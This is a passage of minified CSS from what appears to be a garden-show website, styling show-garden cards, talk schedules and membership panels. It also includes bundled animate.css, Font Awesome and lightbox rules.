#b5cbc8}.c-border-l__heading{padding-bottom:.809rem}.c-border-l__heading>h1,.c-border-l__heading>h2,.c-border-l__heading>h3,.c-border-l__heading>h4,.c-border-l__heading>h5,.c-border-l__heading>h6{margin-bottom:0}.c-border-l__body{padding-top:.3125rem}.c-boxed{background-color:#e7eeed}.c-boxed__heading{padding:.625rem;background-color:#b5cbc8}.c-boxed__heading>h1,.c-boxed__heading>h2,.c-boxed__heading>h3,.c-boxed__heading>h4,.c-boxed__heading>h5,.c-boxed__heading>h6{margin:0}.c-boxed__heading-icon{float:right;line-height:.8em}.c-boxed__body{padding:.625rem}.c-boxed--nopadding .c-boxed__body{padding:0}.c-boxed-v2{background-color:#e7eeed}.c-boxed-v2__heading{padding:.809rem 1.25rem;margin:0;color:#fff;text-align:center;background-color:#006e50}@media (min-width:30em){.c-boxed-v2__heading{text-align:left}}.c-boxed-v2__heading>h1,.c-boxed-v2__heading>h2,.c-boxed-v2__heading>h3,.c-boxed-v2__heading>h4,.c-boxed-v2__heading>h5,.c-boxed-v2__heading>h6{margin:0}.c-boxed-v2__body{padding:1.25rem;border:1px solid #aeccc8}.c-filter{position:relative;display:block;width:100%;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-filter{border:1px solid #b5cbc8}}.c-filter__list-item.l-col-md-4{position:static;margin:0}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4{padding-right:.625rem;padding-bottom:.625rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(3n+1){clear:both}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.625rem}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.9375rem;padding-bottom:.9375rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{position:absolute;right:1em;left:1em;content:'';margin-top:-.625rem;border-bottom:1px solid #b5cbc8}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{margin-top:-.9375rem}}.c-filter__button.button{margin-bottom:.625rem;min-height:2.625em;font-size:1rem;line-height:inherit;background-color:#fff}@media screen and (min-width:46.25em){.c-filter__button.button{margin-top:0}}.c-filter hr{border-color:#b5cbc8}.c-legend{position:relative;border:1px solid #578a83}.c-legend__heading{position:absolute;top:0;left:50%;padding-right:.5em;padding-left:.5em;transform:translateX(-50%);margin-top:-.5em;line-height:1;font-size:1.25rem;font-weight:800;background:#fff}.c-legend__body{padding:.625rem}.c-legend__body::after{clear:both;content:"";display:table}.c-box-show-highlights{width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-box-show-highlights{min-height:28.125rem}}.c-box-show-highlights.c-box-show-highlights--medium-green{background-color:#b5cbc8;color:#3b3630}.c-box-show-highlights.c-box-show-highlights--medium-green h2,.c-box-show-highlights.c-box-show-highlights--medium-green p{color:#3b3630}.c-box-show-highlights h3{width:100%}.c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.flexbox .c-card-alert{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-alert--theme-light{background-color:#fff}.c-card-pca{padding:.5rem;width:100%;background-color:#37aa46;border:1px solid #006e50}.flexbox .c-card-pca{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-show-garden{display:block;width:100%;background-color:#e7eeed}.c-card-show-garden__img{margin:0;vertical-align:middle}.c-card-show-garden__img img,.c-card-show-garden__img .cover-image{border:1px solid #e7eeed}.c-card-show-garden__caption{position:absolute;bottom:0;padding:.809rem 1rem;width:100%;display:block;background-color:#b5cbc8}.c-card-show-garden__caption-text{min-height:3.09375rem;max-height:3.09375rem;line-height:1.375;letter-spacing:-.03125em;overflow:hidden}.c-card-show-garden__award{position:absolute;top:0;right:0;padding:8px}.c-card-show-garden__more{padding:4%;color:#fff}.c-card-show-garden__more .c-card-show-garden__more-heading{display:block;margin:0;padding-bottom:.5em;color:#fff;font-size:1rem;font-weight:600;text-transform:uppercase;border-bottom:1px solid #fff}.c-card-show-garden__more .c-card-show-garden__more-sub{padding-top:.25rem;color:#fff;font-size:1.25rem;line-height:1.375}.c-card-show-garden__more .c-card-show-garden__more-content{color:#fff;font-size:1rem;line-height:1.375}.c-card-show-talk{width:100%;border-top:3px solid #578a83;background-color:#e7eeed;transition:background-color .4s ease,border-color .4s ease}.c-card-show-talk--featured,.c-card-show-talk--highlight{background-color:#b89542}.c-card-show-talk--featured{border-top:none}@media screen and (min-width:46.25em){.c-card-show-talk--featured{min-height:20em}}.c-card-show-talk--featured .label{color:#b89542}.c-card-show-talk--highlight{border-top-color:#d5bf8b}.c-card-show-talk--hasmore{cursor:pointer}.l-card:not(.active) .c-card-show-talk--hasmore:hover{background-color:#578a83}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff;box-shadow:inset 0 0 0 1px #b89542}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff}.c-card-show-talk__body{padding:.809rem .809rem 1.3483333333rem}.c-card-show-talk__body::after{clear:both;content:"";display:table}@media screen and (min-width:30em){.l-card.active .c-card-show-talk__body{padding-right:1.618rem;padding-bottom:1.618rem;padding-left:1.618rem}}@media screen and (min-width:30em){.c-card-show-talk--featured .c-card-show-talk__body{padding-right:1.618rem;padding-left:1.618rem}}.c-card-show-talk__meta{margin-bottom:.809rem;padding-bottom:.809rem;border-bottom:1px solid #b5cbc8}.c-card-show-talk__meta::after{clear:both;content:"";display:table}.c-card-show-talk--featured .c-card-show-talk__meta{padding-bottom:0;border-bottom:none}.c-card-show-talk--highlight .c-card-show-talk__meta{border-bottom-color:#d5bf8b}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#b89542}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--highlight .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading,.c-card-show-talk--highlight .c-card-show-talk__subheading{color:#fff}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading{font-size:150%}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#b89542}.c-card-show-talk__heading{margin-bottom:.25rem}.c-card-show-talk__venue{display:block;float:left;margin:0;font-size:1rem;font-weight:900;text-transform:uppercase}.c-card-show-talk--featured .c-card-show-talk__venue{float:right;margin-bottom:0;padding-bottom:0;border:0;text-align:right;color:#fff}.c-card-show-talk--highlight .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#b89542}.c-card-show-talk__sponsor{margin-bottom:.2em;color:#fff;font-size:1rem;font-weight:700;text-align:right}.c-card-show-talk__sponsor em{font-weight:400}.c-card-show-talk__zone{font-size:1rem;color:#fff}.c-card-show-talk__description{font-size:1rem}.c-card-show-talk__description>:last-child{margin-bottom:0}.c-card-show-talk--featured .c-card-show-talk__description{color:#fff}.c-card-show-talk--featured .c-card-show-talk__description P{color:#fff}.c-card-show-talk__times{margin:1rem 0}.c-card-show-talk__times table{font-size:1rem}.c-card-show-talk__times ul{padding:0;margin:0;list-style:none;padding:.5rem;display:block;font-size:1rem;background-color:#fff}.c-card-show-talk__times ul::after{clear:both;content:"";display:table}.c-card-show-talk__times ul>li{margin-left:0}.c-card-show-talk__times ul>li{margin:0 1rem 0 0;display:block;float:left}.c-card-show-talk__times ul>li:last-child{margin-right:0}.l-card.active .c-card-show-talk__img{display:none}.c-card-show-talk__img--active{display:none}.l-card.active .c-card-show-talk__img--active{display:block}.c-card-show-talk__cta{margin-top:1rem}.c-card-show-talk__more{padding:.809rem;background:#fff}@media screen and (min-width:30em){.c-card-show-talk__more{padding:1.618rem}}.c-card-show-talk__show-more{display:block;margin-top:1rem;text-transform:uppercase}.l-card.active .c-card-show-talk__show-more{display:none}.c-card-show-talk--highlight .c-card-show-talk__show-more,.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#fff}.c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#b89542}.c-card-show-talk__show-less{display:none}.l-card.active .c-card-show-talk__show-less{display:block;float:right;font-weight:600;text-transform:uppercase}.c-card-show-talk--highlight .c-card-show-talk__show-less{color:#fff}.c-dark-box-shows-talks-landing{background:#000;padding:2rem}.c-dark-box-shows-talks-landing h2{font-weight:900;margin-bottom:.5rem;color:#fff;transform:scale(.9,1);transform-origin:0 0;font-size:1.125em;line-height:1.25}@media screen and (min-width:46.25em){.c-dark-box-shows-talks-landing h2{font-size:1.625em}}.c-dark-box-shows-talks-landing p{color:#fff}.c-featured-talk{background-color:#b89542;color:#fff}.c-featured-talk h3,.c-featured-talk p{color:#fff}.c-featured-talk h3{float:right;text-transform:uppercase;font-size:90%;font-weight:900}.c-featured-talk h2{font-weight:900;color:#fff;float:left}.c-featured-talk--meta-title{color:#b89542;background:#fff;text-transform:uppercase;font-weight:900;padding:.5rem;float:left}.c-featured-talk--keyline{border-bottom:1px solid #fff;display:block}.c-featured-talk--mid-keyline{margin-top:1.4814814815rem;border-bottom:1px solid #fff;width:100%}@media screen and (min-width:81.25em){.c-featured-talk--mid-keyline{display:block!important}}.c-featured-talk--supported-by{font-size:90%;margin-top:.5rem;padding-left:1rem}@media screen and (min-width:81.25em){.c-featured-talk--supported-by{display:inline}}.c-featured-talk--schedule-table{margin-bottom:1rem}.c-featured-talk--table-row{margin-botom:15px}.c-featured-talk--day{padding:.5rem;color:#3b3630;font-weight:900;background:#dac79c;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--time{padding:.5rem;color:#3b3630;background:#f0f1e9;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--desc{margin-bottom:5rem}.c-garden-features{padding:3rem;background-color:#578a83}.c-garden-features__heading{margin-top:0;margin-bottom:1rem;color:#fff;font-weight:300;font-style:italic;font-size:2.25rem}.c-garden-features ul{display:table}@media (min-width:46.25em){.c-garden-features ul{display:block}}.c-garden-features li{display:table-row;font-size:1.25rem;font-weight:300;color:#fff}@media (min-width:46.25em){.c-garden-features li{display:block}}.c-garden-features li span{display:table-cell;padding:.5rem 1rem}@media (min-width:46.25em){.c-garden-features li span{padding:0;display:inline-block}}.c-garden-features li strong{font-weight:600;font-style:italic}@media (min-width:46.25em){.c-garden-features li strong:after{margin:.7em .5em .3em;content:'';display:inline-block;width:1.2em;border-bottom:1px solid #dcefe2}}.c-icon{font-size:.9375rem;padding:1.618rem;width:100%;background-color:#444;text-align:center}@media (min-width:61.25em){.c-icon{font-size:1rem}}.c-icon__title{font-weight:900;color:#fff;font-size:1.25rem}@media (min-width:46.25em){.c-icon__title{font-size:1.618em}}.c-icon__title:after{content:"\f0a9";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.25em}.c-icon__icon{color:#fff;font-size:4em}@media (min-width:46.25em){.c-icon__icon{font-size:6em}}@media (min-width:61.25em){.c-icon__icon{font-size:8em}}.c-icon p{margin-bottom:0;color:#fff}@media (min-width:30em){.c-icon p{font-size:1.25rem}}.c-icon--primary{background-color:#993c97}.c-icon--secondary{background-color:#015949}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-membership{width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.c-membership__content{padding:1.618rem}.c-membership__image{margin:0 -1.618rem 1.618rem}.c-membership__price{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){.c-membership__price{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.c-membership__price{font-size:2.376rem;line-height:1.2626262626}}.c-membership__price span{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.c-membership__price span{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.c-membership__price span{font-size:1.375rem;line-height:1.4545454545}}.c-membership__price--full{font-size:1.24875rem;line-height:1.2012012012;text-decoration:line-through}@media screen and (min-width:46.25em){.c-membership__price--full{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.c-membership__price--full{font-size:1.65rem;line-height:1.2121212121}}.c-membership__price--full span{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-membership__price--full span{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-membership__price--full span{font-size:1.1458333333rem;line-height:1.3090909091}}.c-membership--secondary{background-color:#e7eeed;border-color:#b5cbc8}.c-membership--other{background-color:#fff}.c-mpu{width:300px;min-height:250px}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-join-overlay{width:100%}.c-join-overlay__more{padding:1.618rem;display:block;color:#fff}.c-join-overlay__more ul{margin-bottom:0;padding-bottom:.625rem}.c-join-overlay__more ul li{margin:0 0 .625rem 0;font-size:1.125rem}.c-join-overlay__more-heading{margin-top:0;color:#fff;font-size:1.625rem}.c-photo-comp__author{font-size:1.375rem;font-weight:300}.c-photo-comp__award,.c-photo-comp__category{font-weight:700;text-transform:uppercase}.c-photo-comp__award{color:#e61f70}.c-photo-comp__title{font-weight:300;font-style:italic}.c-photo-comp__medal{font-size:1.0135135135rem;line-height:1.11;padding:.5rem;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-photo-comp__medal{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-photo-comp__medal{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp__description{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-photo-comp__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-photo-comp__description{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp hr{margin-top:.625rem;margin-bottom:.625rem}.c-photo-comp hr::after{clear:both;content:"";display:table}.c-photo-comp__icon{right:0}.c-show-gtk{padding:.809rem .809rem 1.618rem;width:100%;background-color:#b5cbc8}.c-show-gtk--highlight{background-color:#578a83}.c-show-gtk__heading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__heading{color:#fff}.c-show-gtk__subheading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__subheading{color:#fff}.c-show-gtk__type{margin-top:0;font-weight:900;font-size:1rem;padding-bottom:.3125rem;border-bottom:1px solid #578a83;text-transform:uppercase}.c-show-gtk--highlight .c-show-gtk__type{color:#fff;border-color:#fff}.c-show-gtk__icon{font-size:75%;text-align:left}@media screen and (min-width:30em){.c-show-gtk__icon{font-size:100%}}.c-show-gtk__icon .icon-bespoke{font-family:"rhs-icons";font-weight:400}.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{font-size:3.5rem;width:45px;text-align:center}@media screen and (min-width:30em){.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{width:65px}}.c-show-gtk__icon .icon-baby-care{content:"\f103"}.c-show-gtk__icon .icon-cloakroom{content:"\f10c"}.c-show-gtk__icon .icon-dogs{content:"\f110"}.c-show-gtk__icon .icon-smoking{content:"\f12a"}.c-show-gtk__icon .icon-toilets{content:"\f130"}.c-show-gtk--highlight .c-show-gtk__icon{color:#fff}.c-show-gtk__body{padding:.809rem;background-color:#e7eeed}.c-show-gtk__body address{font-style:normal}@media (max-width:61.1875em){.c-show-gtk__body a:not(.button){-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}}@media screen and (min-width:30em){.c-show-gtk__body{padding:1.618rem}}.c-show-tile{border:1px solid #e7eeed;width:100%;min-height:20rem;padding:1rem;color:#3b3630;background-color:#e7eeed}.c-show-tile__heading{color:#fff}.c-show-tile hr{margin-top:.5rem;margin-bottom:.5rem}.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2rem}@media (min-width:46.25em){.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2.5rem}}@media (min-width:30em){.c-show-tile:hover{background-color:#006e50}.c-show-tile:hover,.c-show-tile:hover a,.c-show-tile:hover p{color:#fff}}.c-show-tile--theme,.c-show-tile--theme-alt{color:#fff;background-color:#006e50;border-color:#006e50}.c-show-tile--theme a,.c-show-tile--theme p,.c-show-tile--theme .fa,.c-show-tile--theme-alt a,.c-show-tile--theme-alt p,.c-show-tile--theme-alt .fa{color:#fff}@media (min-width:30em){.c-show-tile--theme:hover,.c-show-tile--theme-alt:hover{background-color:#fff}.c-show-tile--theme:hover,.c-show-tile--theme:hover a,.c-show-tile--theme:hover p,.c-show-tile--theme:hover .fa,.c-show-tile--theme:hover .c-show-tile__heading,.c-show-tile--theme-alt:hover,.c-show-tile--theme-alt:hover a,.c-show-tile--theme-alt:hover p,.c-show-tile--theme-alt:hover .fa,.c-show-tile--theme-alt:hover .c-show-tile__heading{color:#006e50}.c-show-tile--theme:hover hr,.c-show-tile--theme-alt:hover hr{border-color:#006e50}}.c-show-tile--sponsor{background-color:#fff;border-color:#000}.c-show-tile--sponsor p{border-top:5px solid #000;padding-top:1rem}.c-show-tile--sponsor:hover{background-color:#fff}.c-show-tile--sponsor:hover,.c-show-tile--sponsor:hover p{color:#3b3630}.c-show-tile--highlight{background-color:#b89542;border:1px solid #b89542}.c-show-tile--highlight,.c-show-tile--highlight p,.c-show-tile--highlight a{color:#fff}@media (min-width:30em){.c-show-tile--highlight:hover{border-color:#b89542;background-color:#fff}.c-show-tile--highlight:hover,.c-show-tile--highlight:hover a,.c-show-tile--highlight:hover p{color:#b89542}}.c-show-tile--image{border:0;padding:0}.c-show-tile-image{position:relative;width:100%;min-height:30em;margin-bottom:1.618rem}.c-show-tile-image .flexbox{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.c-show-tile-image{min-height:25em}}@media screen and (min-width:61.25em){.c-show-tile-image{min-height:20em}}.c-show-tile-image p{font-size:1.625rem;font-weight:300}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.c-shows-nav-cto{display:none;width:100%;padding:1rem;margin-bottom:1rem;margin-top:-2rem;transition:color .4s,background .4s;background:#006e50;color:#fff;border:1px solid #006e50}.c-shows-nav-cto:hover{background:#fff;color:#006e50;border:1px solid #006e50}.c-shows-nav-cto p{font-size:1.25rem;display:inline-block;margin-top:-1rem}.mega-menu .active .c-shows-nav-cto{display:block;animation:show-nav-cto 1500ms ease-in-out both}.c-shows-nav-cto--hampton{background:#9e1f4b;color:#fff;border:1px solid #9e1f4b}.c-shows-nav-cto--hampton:hover{background:#fff;color:#9e1f4b;border:1px solid #9e1f4b}.page--advice .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.page--at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.page--gardens .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.page--holidays .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.page--plants .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.page--plants .shows-search__nav{margin-top:2em}.page--shows .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.page--show-at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-garden .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-landing .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.t-chelsea h1{color:#623a7d}.t-hampton h1{color:#9e1f4b}.t-tatton h1{color:#3b6b58}.t-cardiff h1{color:#a86c25}.t-chatsworth h1{color:#7d0a52}.t-malvern-spring h1{color:#4570b4}.t-gardeners-world h1{color:#ff5a00}.t-malvern-autumn h1{color:#0d668a}.t-london h1{color:#005747}.t-wentworth h1{color:#3b6b58}
/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2022 Daniel Eden
 */
@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:800ms}.animated.faster{animation-duration:500ms}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (print),(prefers-reduced-motion:reduce){.animated{animation-duration:1ms!important;transition-duration:1ms!important;animation-iteration-count:1!important}}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fa-ul li{margin-left:0}.fa.fa-clock-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-newspaper-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cutlery:before{content:"\f2e7"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#000;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 1.618rem;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:60px 0 60px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:60px;bottom:60px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-56px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile 